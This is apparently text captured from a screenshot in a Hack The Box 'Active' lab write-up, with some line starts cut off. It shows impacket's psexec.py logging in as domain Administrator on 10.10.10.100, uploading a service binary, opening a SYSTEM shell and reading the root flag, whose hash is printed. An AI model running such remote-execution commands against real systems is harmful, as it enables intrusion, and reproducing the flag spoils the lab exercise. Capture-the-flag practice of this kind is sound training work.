 oot@parrot]─[/opt/impacket/examples]
#./psexec.py ACTIVE.HTB/Administrator@10.10.10.100
cket v0.9.18-dev - Copyright 2002-2018 Core Security Technologies
word:
Requesting shares on 10.10.10.100.....
Found writable share ADMIN$
Uploading file MeZLwvqf.exe
Opening SVCManager on 10.10.10.100.....
Creating service cccG on 10.10.10.100.....
Starting service cccG.....
Press help for extra shell commands
osoft Windows [Version 6.1.7601]
right (c) 2009 Microsoft Corporation.  All rights reserved.
indows\system32>cd /Users/Administrator/Desktop
sers\Administrator\Desktop>type root.txt
76d1d6b91d77b2fbf2d54d0f708b
sers\Administrator\Desktop>